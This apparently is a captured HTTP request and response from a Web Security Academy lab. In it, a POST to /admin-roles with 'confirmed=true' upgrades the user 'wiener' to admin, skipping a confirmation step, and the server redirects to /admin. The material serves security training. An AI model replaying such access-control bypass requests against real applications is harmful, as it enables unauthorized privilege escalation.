 Request
Pretty Raw Hex \n
1 POST /admin-roles HTTP/2
2 Host: 0ab3008f0406240e88468c9c00160013.web-security-academy.net
3 Cookie: session=PfdkPqje4NJeNlizuYyaNdViFPRV72xe
4 Content-Length: 45
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: zh-CN,zh;q=0.9
10 Upgrade-Insecure-Requests: 1
11 Origin: https://0ab3008f0406240e88468c9c00160013.web-security-academy.net
12 Content-Type: application/x-www-form-urlencoded
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/128.0.6613.120 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0ab3008f0406240e88468c9c00160013.web-security-academy.net/admin-roles
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 action=upgrade&confirmed=true&username=wiener
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6